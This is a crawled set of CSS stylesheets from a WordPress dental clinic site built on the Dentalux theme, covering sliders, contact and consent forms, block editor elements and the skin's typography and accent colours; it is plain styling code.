    transition: all ease .5s;
}

.sc_slider_pagination_over:hover .sc_slider_pagination {
    right: 0;
}

.sc_slider_pagination_over .sc_slider_pagination .post_item {
    background-color: transparent !important;
}

.slider_fullwide .sc_slider_pagination_over .sc_slider_pagination,
.slider_fullscreen .sc_slider_pagination_over .sc_slider_pagination {
    width: 20%;
}

.sc_slider_pagination_area .sc_slider_pagination .post_item {
    padding: 1em;
}

.sc_slider_pagination_area .sc_slider_pagination .post_item + .post_item {
    margin: 0;
}

.sc_slider_pagination_area .sc_slider_pagination .post_item.active {
    background-color: rgba(0, 0, 0, 0.1);
}

.sc_slider_pagination_area .sc_slider_pagination .post_item .post_info .post_info_item + .post_info_item:before {
    content: "|";
    margin: 0 5px;
}

/* Info block*/
.sc_slider_swiper .sc_slider_info {
    max-width: 80%;
    min-width: 50%;
    max-height: 100px;
    padding: 10px;
    overflow: hidden;
    position: absolute;
    right: 0;
    bottom: 0;
    background-color: rgba(30, 170, 206, 0.8);
    -webkit-transition: all ease .5s .5s;
    -moz-transition: all ease .5s .5s;
    -ms-transition: all ease .5s .5s;
    -o-transition: all ease .5s .5s;
    transition: all ease .5s .5s;
    margin-bottom: 0;
}

.sc_slider_pagination_area .sc_slider .sc_slider_info {
    max-width: 100%;
}

.sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.sc_slider_swiper:hover .sc_slider_info:hover,
.sc_slider_swiper .sc_slider_info:hover {
    margin-bottom: 0 !important;
}

.sc_slider_pagination_over:hover .sc_slider_info,
.sc_slider_swiper:hover .sc_slider_info {
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
    margin-bottom: -130px !important;
}

.sc_slider_swiper .slides .swiper-slide .sc_slider_info a {
    display: inline;
    min-height: 0;
    color: #ffffff;
}

.sc_slider_swiper .slides .swiper-slide .sc_slider_info a:hover {
    color: #cccccc;
}

.sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
    margin: 0;
    padding: 0;
    text-transform: uppercase;
    font-size: 20px;
    line-height: 24px;
    margin: 0 0 4px;
}

.sc_slider_swiper .sc_slider_info .sc_slider_reviews {
    margin: 0 0 4px;
}

.sc_slider_swiper .sc_slider_info .sc_slider_reviews.after_category {
    display: inline-block;
    position: relative;
    margin: 0 0 0 2px;
    top: 0;
}

.sc_slider_reviews.post_rating .reviews_stars_bg,
.sc_slider_reviews.post_rating .reviews_stars_hover,
.sc_slider_reviews.post_rating .reviews_value {
    color: #ffffff !important;
}

.sc_slider_swiper .sc_slider_info .sc_slider_descr {
    color: #ffffff;
    line-height: 16px;
}

.sc_slider_swiper .sc_slider_info .sc_slider_category {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    position: relative;
    height: 24px;
    line-height: 24px;
    padding: 0 30px 0 0;
    text-align: left;
    overflow: hidden;
}

.sc_slider_pagination_area .sc_slider .sc_slider_info .sc_slider_category {
    min-width: 0;
}

.slider_fullscreen .sc_slider_swiper .sc_slider_info,
.slider_main .sc_slider_swiper .sc_slider_info {
    max-width: 50%;
    min-width: 40%;
    padding: 30px;
    max-height: 150px;
}

.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info,
.slider_main .sc_slider_swiper:hover .sc_slider_info {
    margin-bottom: -180px;
}

.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_fullscreen .sc_slider_swiper .sc_slider_info:hover,
.slider_main .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_main .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_main .sc_slider_swiper .sc_slider_info:hover {
    margin-bottom: 0;
}

.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_category,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_category {
    font-size: 14px;
    font-weight: 300;
}

.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_subtitle,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
    font-size: 21px;
    line-height: 28px;
    font-weight: 300;
}

.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_descr,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_descr {
    font-size: 13px;
    line-height: 18px;
    font-weight: 300;
}

/*----------------------------------------------*/


button[disabled],
html input[disabled] {
    cursor: default !important;
    opacity: 0.7;
}

form .sc_form_item.sc_form_field_checkbox {
    float: left;
    margin-top: -16px;

}

form .sc_form_item.sc_form_field_checkbox label {
    display: inline-block;
}


/*----------Contact Form 7----------*/
form.wpcf7-form textarea,
form.wpcf7-form input[name="your-name"],
form.wpcf7-form input[name="your-email"],
form.wpcf7-form input[name="your-message"],
form.wpcf7-form input[name="your-subject"],
form.wpcf7-form input.wpcf7-text {
    width: 100%;
    max-width: 100%;
    max-width: -webkit-fill-available;
    background-color: #ffffff;
    border: 2px solid #f9f9f9;
    padding: 1em 1em 1em 2em !important;
    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;
    box-sizing: border-box;
}

form.wpcf7-form input[type="submit"] {
    width: 100%;
    padding: 1.2em;
    -webkit-border-radius: 4em;
    -moz-border-radius: 4em;
    border-radius: 4em;
    font-size: 18px;
    font-weight: 500;
    margin: 1.7em 0 0;
    max-width: 100%;
}

form.wpcf7-form span.wpcf7-list-item {
    margin: 0.5em 0 0 0;
    display: block;
    position: relative;
}


div.wpcf7 {
    width: 85%;
    margin: auto;
}

div.wpcf7 .sc_contact_form_item {
    margin-bottom: 2rem;
}

/*------ Cookie Information------*/

.wpgdprc-checkbox input[type="checkbox"],
.wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] {
    position: absolute;
    top: 3px;
    display: block;
    left: 0;
    width: auto !important;
}

.wpcf7-form-control-wrap.wpgdprc .wpcf7-list-item {
    position: relative;
}

.wpcf7-form-control-wrap.wpgdprc .wpcf7-list-item-label {
    display: block;
}

.wpcf7-form-control-wrap.wpgdprc .wpcf7-list-item {
    display: block;
}

.wpcf7-form-control-wrap.wpgdprc .wpcf7-list-item {
    margin: 0;
    padding-left: 1.5em;
}

.transparent + div.wpcf7-validation-errors,
.transparent div.wpcf7-acceptance-missing,
.transparent + div.wpcf7-mail-sent-ok {
    color: #fff;
}

.transparent span.wpcf7-not-valid-tip {
    color: #222;
}

.sc_contact_form.transparent .sc_form_field_checkbox label:before {
    color: #4443a2;
}

.sc_contact_form.transparent .sc_form_field_checkbox label,
.wpcf7-form .transparent .wpcf7-list-item-label {
    color: #fff;
}

.sc_team.sc_team_style_2 .sc_team_item:hover .sc_team_item_description,
.sc_team.sc_team_style_1 .sc_team_item:hover .sc_team_item_description {
    -webkit-transform: translateY(-1.4em);
    transform: translateY(-1.4em);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    opacity: 0;
}

.sc_team.sc_team_style_1 .sc_team_item:hover .sc_team_item_description {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    transition: all ease 0s;
}

.sc_googlemap > iframe {
    width: 100%;
    height: 100%;
}

.sc_icon_shape_round.0:before {
    content: '\e930';
}

.wp-block-image figcaption {
    margin: 0;
}

.wp-block-cover.aligncenter {
    display: flex !important;
}

.wp-block-image figcaption,
.wp-block-video figcaption {
    margin-bottom: 0;
    max-height: 70%;
    padding: 1em;
    margin-top: 0;
    color: #fff;
}

.wp-block-image figcaption a:hover,
.wp-block-video figcaption a:hover {
    color: #fff;
}

.gallery-item .wp-caption-text {
    margin-bottom: 0;
    max-height: 70%;
    padding: 1em;
    margin-top: 0;
}

p[style*="font-size:"],
.has-large-font-size,
.has-huge-font-size,
.has-small-font-size,
.has-normal-font-size,
.has-medium-font-size {
    line-height: 1.1em;
}

.wp-block-column .wp-block-quote:first-child {
    margin-top: 0;
}

.wp-block-pullquote.is-style-solid-color blockquote {
    background-color: transparent;
    box-shadow: none;
}

.wp-block-pullquote.is-style-solid-color blockquote:after {
    display: none;
}

.wp-block-button a.wp-block-button__link {
    color: inherit;
}

.wp-block-media-text,
.wp-block-media-text {
    margin: 2em 0;
}

.wp-block-separator {
    margin: 3em auto;
}

.wp-block-separator:not([class*="is-style"]) {
    width: 15%;
}

.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
.wp-block-cover.alignleft,
.wp-block-cover.alignright {
    max-width: 400px;
}

.wp-block-table {
    margin-top: 1.6em;
    margin-bottom: 1.6em;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    box-sizing: border-box;
    overflow: hidden;
}

.wp-block-embed__wrapper {
    position: relative;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    box-sizing: border-box;
    overflow: hidden;
}

.wp-block-embed__wrapper {
    position: relative;
}

figcaption,
.wp-caption,
.wp-caption-overlay .wp-caption {
    overflow: hidden;
    display: block !important;
}

figcaption,
figure.wp-block-video figcaption,
figure.wp-block-embed figcaption {
    position: static;
    transition: none;
    margin: 0;
    box-sizing: border-box;
}

.wp-caption img {
    width: 100%;
}

.comment-form-cookies-consent input[type="checkbox"] {
    margin-right: 3px;
}

.esgbox-button.esgbox-button--fullscreen {
    display: none;
}

.esgbox-share .esgbox-share__button,
.esgbox-share .esgbox-share__button:hover {
    color: #ffffff;
}

body table.booked-calendar th .monthName a {
    font-size: 1em;
}

.wp-block-cover.has-background-dim.alignleft {
    margin-bottom: 1em;
}



.wp-block-cover,
.wp-block-cover .wp-block-cover-text a {
    color: #ffffff;
}

.wp-block-cover .wp-block-cover-text a:hover {
    opacity: .6;
}

.wp-caption.alignright + p + p + p + p {
    overflow: hidden;
}

.wp-caption.alignright + p + p + p img {
    margin-top: 2em;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    box-sizing: border-box;
    overflow-y: auto;
    max-height: 70%;
    padding-top: 10px;
}

figcaption.blocks-gallery-caption,
.wp-block-embed figcaption {
    text-align: center;
    font-size: 1em;
    position: static;
    width: 100%;
    margin-bottom: 0;
    padding: 1em;
}

.wp-block-gallery.columns-3.alignfull {
    margin-bottom: 1.2em;
}

.wp-block-gallery.columns-7 {
    margin-bottom: 1em;
}

.wp-block-audio {
    overflow: visible;
}

.wp-block-group.has-background {
    padding: 1em;
}


.wp-block-image .alignright.is-resized {
    margin-bottom: 1em;
}

.wp-block-cover p {
    margin-bottom: 0;
}

#rev_slider_1_1,
#rev_slider_2_1 {
    overflow: visible;
}

body table.booked-calendar th .monthName {
    font-size: 1.5rem;
}

.esgbox-share .esgbox-close-small:hover:after {
    background: transparent;
    color: #fff;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available {
    font-size: 1.3rem;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) td {
    background: inherit;
}

p + p + p .alignleft.size-thumbnail {
    margin-bottom: 1em;
}

.wp-block-button.is-style-squared .wp-block-button__link {
    border-radius: 0;
}

.wp-block-cover {
    max-width: 100%;
    box-sizing: border-box;
}

.wp-block-latest-comments,
.wp-block-latest-posts {
    padding-left: 0;
}

input[type="submit"],
input[type="button"],
button,
.sc_button {
    display: inline-block;
    text-align: center;
    padding: 0.85em 1.15em;
    font-size: 0.875em;
    line-height: 1.3em;
    font-weight: 700;
}

.wpcf7-form .wpcf7-spinner {
    display: none;
}

.wpcf7-form .wpcf7-response-output {
    text-align: center;
    border-radius: 2em;
}

.wpcf7-form-control-wrap.wpgdprc .wpcf7-list-item-label {
    display: block;
}

body .wpgdprc {
    font-family: inherit;
    font-size: inherit;
    color: inherit;
}

.comment-form .comment-form-cookies-consent,
.comment-form .wpgdprc-checkbox label,
.wpcf7-form .wpcf7-acceptance label,
.wpcf7-form-control-wrap.wpgdprc .wpcf7-list-item {
    display: block;
    position: relative;
    margin: 0;
    padding-left: 1.5em;
    text-align: left;
    line-height: 1.5em;
}

.comment-form .comment-form-cookies-consent{
    padding-left: 0;
}

.comment-form .comment-form-cookies-consent input[type="checkbox"] + label:before,
.wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span:before,
.wpgdprc-checkbox input[type="checkbox"] + label:before,
.wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span:before {
    content: ' ';
    font-family: fontello;
    display: block;
    text-align: center;
    border: 1px solid #e9e9e9;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 1.5em;
    width: 0.6em;
    height: 0.6em;
    line-height: 0.53em;
    border-radius: unset;
}

.wpcf7-form-control-wrap.wpgdprc input[type="checkbox"],
.comment-form .comment-form-cookies-consent input[type="checkbox"] + label:before,
.wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span:before,
.wpgdprc-checkbox input[type="checkbox"] + label:before,
.wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span:before {
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transform: translateY(36%);
    -ms-transform: translateY(36%);
    transform: translateY(36%);
}

.wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] {
    display: block;
    z-index: 1;
    opacity: 0;
}

.comment-form .comment-form-cookies-consent input[type="checkbox"]:checked + label:before,
.wpcf7-form-control-wrap.wpgdprc input[type="checkbox"]:checked + span:before,
.wpgdprc-checkbox input[type="checkbox"]:checked + label:before,
.wpcf7-form span[class*="acceptance"] input[type="checkbox"]:checked + span:before {
    content: '\e828';
}

.comment-form .comment-form-cookies-consent input[type="checkbox"],
.wpgdprc-checkbox input[type="checkbox"],
.wpcf7-form span[class*="acceptance"] input[type="checkbox"] {
    display: none;
}



.post_item_single .wp-block-image > figure {
    width: max-content;
    max-width: 100%;
}

.wp-block-pullquote {
    padding: 0;
}

.post_item_single .post_content > .has-drop-cap.has-medium-font-size {
    margin-bottom: 4em;
}

.post_item_single .post_content > .wp-block-group.has-background,
.wp-block-group.has-background .wp-block-group__inner-container > * {
    margin-bottom: 1.5em;
}

.wp-block-group.has-background .wp-block-group__inner-container > *:last-child {
    margin-bottom: 0;
}

article.tag-featured-image > .post_featured {
    display: inline-block;
}

.widget_area aside {
    padding: 2.7rem;
    box-sizing: border-box;
}

.widget_area .widget_tag_cloud .tagcloud,
.widget_area .widget_product_tag_cloud .tagcloud {
    overflow: hidden;
    margin-top: 2.4rem;
}

.wp-block-search__button {
    border: unset;
}

.widget_recent_posts .post_body,
.widget_popular_posts .post_body {
    display: flex;
    flex-wrap: wrap;
}

.widget_area .widget_recent_posts .post_item .post_content,
.widget_area .widget_popular_posts .post_item .post_content {
    width: calc(100% - 62px);
    padding-left: 1.5em;
    box-sizing: border-box;
}

.widget_area .widget_recent_posts .post_item .post_thumb,
.widget_area .widget_popular_posts .post_item .post_thumb {
    margin: 0;
}

.widget_area .widget_recent_posts > .post_item:last-child,
.widget_area .sc_tabs_content > .post_item:last-child {
    border-bottom: unset;
}

.widget > ul,
.widget_area .widget_recent_posts > .post_item:last-child .post_info,
.widget_area .sc_tabs_content > .post_item:last-child .post_info {
    margin-bottom: 0;
}

.widget_area .widget_recent_posts > .post_item.first .post_body {
    margin-top: 0;
}

.widget_area .widget_recent_posts .widget_title {
    margin-bottom: 3rem;
}

.sc_image.sc_image_shape_round figcaption {
    max-height: 100%;
}

.sc_image_shape_round:hover figcaption {
    opacity: 0.5 !important;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
    -webkit-transition: background-color 50000s ease-in-out 90000s, color 50000s ease-in-out 90000s;
    -o-transition: background-color 50000s ease-in-out 90000s, color 50000s ease-in-out 90000s;
    transition: background-color 50000s ease-in-out 90000s, color 50000s ease-in-out 90000s;
}

.search_ajax .widget_area .post_item::after{
	display: none;
}

.search_ajax .widget_area .post_item .post_body {
	margin-top: 1em;
	margin-bottom: 0.5em;
}

footer .copyright_wrap .content_wrap{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	padding-top: 0.666em;
}
.admin-bar .comment-form .comments_message + p,
.comment-form .wpgdprc-checkbox.comment-form-wpgdprc{
	clear: both;
}

.error404 .post_content .search_results{
	max-height: 11em;
	overflow-y: auto;
}

.wp-block-cover-image .wp-block-cover-text, .wp-block-cover .wp-block-cover-text {
	max-width: 90%;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

figure.wp-block-gallery.has-nested-images.alignfull{
    margin-bottom: 1em;
}

.wp-block-gallery + p,
.wp-block-audio + .wp-block-cover,
.wp-block-embed + .wp-block-embed{
    margin-top: 1em;
}

.wp-block-search{
    max-width: 100%;
}

.widget_search{
    overflow: hidden;
}

.wp-block-audio figcaption{
    position: static;
}

.wp-block-audio:hover figcaption{
    opacity: 1 !important;
}

.comments_wrap .comment-form-cookies-consent + .form-submit{
    margin-top: 2em;
}

--- FILE ---
content_type: text/css
request_url: https://www.toothsavers.net/wp-content/themes/dentalux-child/style.css
body_size: 361
content:
@charset 'utf-8';
/*
 Theme Name:   Dentalux Child
 Theme URI:    http://dentalux.ancorathemes.com/
 Description:  Dentalux - Fully Responsive and Mobile Friendly theme
 Author:       AncoraThemes
 Author URI:   http://ancorathemes.com
 Template:     dentalux
 Version:      1.1
 Tags:         light, inheritable theme-options
 Text Domain:  ancora
*/


/* =Theme customization starts here
-------------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://www.toothsavers.net/wp-content/themes/dentalux/skins/dentalux/skin.css
body_size: 140049
content:
/* dentalux (basic) skin for the theme
------------------------------------------------------------------------- */

/* TABLE OF CONTENTS:

1. Theme typography
2. Theme Accent Colors
   2.1 Common colors
3. Form fields settings
7. Section's decorations
   7.1 User and main menu
   7.2 Slider
   7.3 Top panel: Page title and breadcrumbs
   7.4 Main content wrapper
   7.5 Post Formats
   7.6 Post Layouts
   7.7 Paginations
8. Single page parts
   8.1 Attachment and Portfolio post navigation
   8.2 Reviews block
   8.3 Post author
   8.4 Comments
   8.5 Page 404
   8.6 Fullscreen layout: Featured block
   8.7 Courses blocks
9. Sidebars
10. Footer areas
11. Utils
12. Registration and Login popups
13. Third party plugins
   13.1 Media player
   13.2 WooCommerce
   13.3 Tribe Events
   13.4 BB Press
14. Predefined classes for users
15. Shortcodes

-------------------------------------------------------------- */




/* 1. Theme typography
-------------------------------------------------------------- */
body {
    font-family: 'Lato', sans-serif;
    font-size: 15px;
    line-height: 1.6em;
    font-weight: 400;
    color: #999999;
    /*#909090;*/
    background: #f9f9f9;
}

h1 {
    font-size: 2.33em;
    font-weight: 400;
    line-height: 2.616em;
    margin-top: 0em;
    margin-bottom: 0em;
    letter-spacing: 1px;
}

h2 {
    font-size: 2em;
    font-weight: 700;
    line-height: 2.616em;
    margin-top: 0em;
    margin-bottom: 0em;
    letter-spacing: 1px;
}

h3 {
    font-size: 1.67em;
    font-weight: 900;
    line-height: 2.616em;
    margin-top: 0em;
    margin-bottom: 0em;
    text-transform: uppercase;
    letter-spacing: 1px;
}

h4 {
    font-size: 1.67em;
    font-weight: 700;
    line-height: 2.616em;
    margin-top: 0em;
    margin-bottom: 0em;
    letter-spacing: 1px;
}

h5 {
    font-size: 1.33em;
    font-weight: 700;
    line-height: 2.616em;
    margin-top: 0em;
    margin-bottom: 0em;
    letter-spacing: 1px;
}

h6 {
    font-size: 1.07em;
    font-weight: 700;
    line-height: 2.616em;
    margin-top: 0em;
    margin-bottom: 0em;
    letter-spacing: 1px;
}

h1 + h2,
h1 + h3,
h1 + h4,
h1 + h5,
h1 + h6,
h2 + h3,
h2 + h4,
h2 + h5,
h2 + h6,
h3 + h4,
h3 + h5,
h3 + h6,
h4 + h5,
h4 + h6,
h5 + h6 {
    margin-top: 0;
}

dt,
b,
strong {
    font-weight: 700;
}


/* Normal state */
h1,
h2,
h3,
h4,
h5,
h6,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #222222;
}

a,
button {
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}

a {
    color: #34b8c0;
}

a:hover {
    color: #b4a5e0;
}

/* Dark styles */
.bg_tint_dark,
.bg_tint_dark h1,
.bg_tint_dark h2,
.bg_tint_dark h3,
.bg_tint_dark h4,
.bg_tint_dark h5,
.bg_tint_dark h6 {
    color: #000000;
}

.bg_tint_dark a,
.bg_tint_dark h1 a,
.bg_tint_dark h2 a,
.bg_tint_dark h3 a,
.bg_tint_dark h4 a,
.bg_tint_dark h5 a,
.bg_tint_dark h6 a {
    color: #34b8c0;
}

.bg_tint_dark a:hover {
    color: #b4a5e0;
}


/* Light styles */
.bg_tint_light {
    color: #909090;
}

.bg_tint_light a {
    color: #34b8c0;
}

.bg_tint_light h1,
.bg_tint_light h2,
.bg_tint_light h3,
.bg_tint_light h4,
.bg_tint_light h5,
.bg_tint_light h6,
.bg_tint_light h1 a,
.bg_tint_light h2 a,
.bg_tint_light h3 a,
.bg_tint_light h4 a,
.bg_tint_light h5 a,
.bg_tint_light h6 a {
    color: #222222;
}


/* 2. Theme Accent Colors
------------------------------------------------------------------------- */

/* Links colors - use it as background and border with next classes */
.link_color {
    color: #34b8c0;
}

.link_color_bgc {
    background-color: #34b8c0;
}

.link_color_bg {
    background: #34b8c0;
}

.link_color_border {
    border-color: #34b8c0;
}

a.link_color:hover {
    color: #ffffff;
}

.link_dark {
    color: #34b8c0;
}

.link_dark_bgc {
    background-color: #34b8c0;
}

.link_dark_bg {
    background: #34b8c0;
}

.link_dark_border {
    border-color: #34b8c0;
}

/* Main menu colors - use it as background and border with next classes */
.menu_color {
    color: #6f51c7;
}

.menu_color_bgc {
    background-color: #6f51c7;
}

.menu_color_bg {
    background: #6f51c7;
}

.menu_color_border {
    border-color: #6f51c7;
}

a.menu_color:hover {
    color: #6f51c7;
}

.menu_dark {
    color: #6f51c7;
}

.menu_dark_bgc {
    background-color: #6f51c7;
}

.menu_dark_bg {
    background: #6f51c7;
}

.menu_dark_border {
    border-color: #6f51c7;
}

/* User menu colors - use it as background and border with next classes */
.user_color {
    color: #6f51c7;
}

.user_color_bgc {
    background-color: #6f51c7;
}

.user_color_bg {
    background: #6f51c7;
}

.user_color_border {
    border-color: #6f51c7;
}

a.user_color:hover {
    color: #ffffff;
}

.user_dark {
    color: #6f51c7;
}

.user_dark_bgc {
    background-color: #6f51c7;
}

.user_dark_bg {
    background: #6f51c7;
}

.user_dark_border {
    border-color: #6f51c7;
}


/* 2.1 Common colors
-------------------------------------------------------------- */

/* Portfolio hovers */
.post_content.ih-item.circle.effect1.colored .info,
.post_content.ih-item.circle.effect2.colored .info,
.post_content.ih-item.circle.effect3.colored .info,
.post_content.ih-item.circle.effect4.colored .info,
.post_content.ih-item.circle.effect5.colored .info .info-back,
.post_content.ih-item.circle.effect6.colored .info,
.post_content.ih-item.circle.effect7.colored .info,
.post_content.ih-item.circle.effect8.colored .info,
.post_content.ih-item.circle.effect9.colored .info,
.post_content.ih-item.circle.effect10.colored .info,
.post_content.ih-item.circle.effect11.colored .info,
.post_content.ih-item.circle.effect12.colored .info,
.post_content.ih-item.circle.effect13.colored .info,
.post_content.ih-item.circle.effect14.colored .info,
.post_content.ih-item.circle.effect15.colored .info,
.post_content.ih-item.circle.effect16.colored .info,
.post_content.ih-item.circle.effect18.colored .info .info-back,
.post_content.ih-item.circle.effect19.colored .info,
.post_content.ih-item.circle.effect20.colored .info .info-back,
.post_content.ih-item.square.effect1.colored .info,
.post_content.ih-item.square.effect2.colored .info,
.post_content.ih-item.square.effect3.colored .info,
.post_content.ih-item.square.effect4.colored .mask1,
.post_content.ih-item.square.effect4.colored .mask2,
.post_content.ih-item.square.effect5.colored .info,
.post_content.ih-item.square.effect6.colored .info,
.post_content.ih-item.square.effect7.colored .info,
.post_content.ih-item.square.effect8.colored .info,
.post_content.ih-item.square.effect9.colored .info .info-back,
.post_content.ih-item.square.effect10.colored .info,
.post_content.ih-item.square.effect11.colored .info,
.post_content.ih-item.square.effect12.colored .info,
.post_content.ih-item.square.effect13.colored .info,
.post_content.ih-item.square.effect14.colored .info,
.post_content.ih-item.square.effect15.colored .info,
.post_content.ih-item.circle.effect20.colored .info .info-back,
.post_content.ih-item.square.effect_book.colored .info {
    background: #34b8c0;
}

.post_content.ih-item.circle.effect1.colored .info,
.post_content.ih-item.circle.effect2.colored .info,
.post_content.ih-item.circle.effect5.colored .info .info-back,
.post_content.ih-item.circle.effect19.colored .info,
.post_content.ih-item.square.effect4.colored .mask1,
.post_content.ih-item.square.effect4.colored .mask2,
.post_content.ih-item.square.effect6.colored .info,
.post_content.ih-item.square.effect7.colored .info,
.post_content.ih-item.square.effect12.colored .info,
.post_content.ih-item.square.effect13.colored .info,
.post_content.ih-item.square.effect_dir.colored .info,
.post_content.ih-item.square.effect_shift.colored .info {
    background: rgba(52, 184, 192, 0.6);
}

.post_content.ih-item.circle.effect17.colored:hover .img:before {
    box-shadow: inset 0 0 0 110px #34b8c0, inset 0 0 0 16px rgba(255, 255, 255, 0.8), 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 0 0 110px rgba(29, 187, 144, 0.6), inset 0 0 0 16px rgba(255, 255, 255, 0.8), 0 1px 2px rgba(0, 0, 0, 0.1);
}

.post_content.ih-item.circle.effect1 .spinner {
    border-right-color: #34b8c0;
    border-bottom-color: #34b8c0;
}



/* Tables */
.sc_table table th,
.sc_table table td {
    line-height: 1em;
    padding: 0.8em 2.2em 0.9em;
    line-height: 1em;
}

.sc_table table tr:first-child {
    color: #222222;
    font-weight: 700;

}

.sc_table table tr:last-child td {
    line-height: 2.2em;
    font-size: 1.067em;
    padding: 1em 2.2em;
}

.sc_table table tr:first-child th {
    background: #34b8c0;
    color: #ffffff;
    line-height: 2.2em;
    font-size: 1.067em;
    padding: 1em 2.2em;
}

.sc_table table tr td:first-child {
    color: #222222;
    font-weight: 700;
}

.sc_table table tr td:nth-child(2) {
    color: #34b8c0;
    font-weight: 700;
}

.sc_table table tr:last-child td:last-child {
    color: #222222;
    font-weight: 700;
}



/* Table of contents */
pre.code,
#toc .toc_item.current,
#toc .toc_item:hover {
    border-color: #b4a5e0;
}

#toc .toc_description {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}


::selection,
::-moz-selection {
    color: #fff;
    background-color: #34b8c0;
}

/* 3. Form fields settings
-------------------------------------------------------------- */

input[type="text"],
input[type="number"],
input[type="email"],
input[type="search"],
input[type="password"],
textarea {
    border: none;
    background-color: #f4f7f9;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

textarea,
input[type="submit"],
input[type="text"],
input[type="email"],
input[type="password"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #959a9e;
}

input[type="checkbox"]:not(.input-checkbox) {
    display: none;
}

input[type="checkbox"] + label {
    position: relative;
    padding-left: 1.5em;
    line-height: 1.5em;
}

input[type="checkbox"] + label:before {
    content: ' ';
    font-family: fontello;
    display: block;
    position: absolute;
    text-align: center;
    top: 0;
    left: 0;
    width: 1.25em;
    height: 1.25em;
    border: 1px solid #ebebeb;
    background-color: #fafafa;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

input[type="checkbox"]:checked + label:before {
    content: '\e900';
}

/* 5. Theme grid
-------------------------------------------------------------- */
.row > [class*="column-"],
.columns_wrap > [class*="column-"] {
    padding-right: 30px;
}


/* 7. Section's decorations
-------------------------------------------------------------- */

.sidebar_show .content {
    width: 770px;
}

.widget {
    background: #ffffff;
}

.widget_area .widget_title::after {
    background-color: #f9f9f9;
}

/*
.body_style_fullscreen .footer_wrap.bg_tint_light,
*/
.body_filled.article_style_boxed .footer_wrap.bg_tint_light,
.body_filled.article_style_boxed .widget_area.sidebar_style_light,
.body_filled .widget_area.footer_style_white,
.body_filled .copy_wrap,
.body_filled .page_wrap {
    background-color: #f9f9f9;
}

.body_filled .footer_wrap,
.body_filled.article_style_boxed .page_wrap {
    background-color: #f9f9f9;
}

.article_style_boxed.layout_excerpt .content,
.article_style_boxed[class*="single-"] .content > article,
.article_style_boxed[class*="single-"] .content > .comments_wrap,
.article_style_boxed:not(.layout_excerpt) .content .post_item,
.article_style_boxed .sidebar {
    background-color: #f9f9f9;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.body_filled .widget_area.sidebar_style_light,
.body_filled .widget_area.sidebar_style_dark {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.body_style_fullscreen .content > article.page {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.sc_columns_is_hover_yes.style_1:hover .sc_icon {
    color: #ffffff !important;
    border-color: #ffffff !important;
}

.sc_columns_is_hover_yes:hover .sc_section {
    background: none;
    color: #ffffff;
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
}

.sc_columns_is_hover_yes:hover .sc_section:before {
    opacity: 1;
}

.sc_columns_is_hover_yes .sc_section {
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
    position: relative;
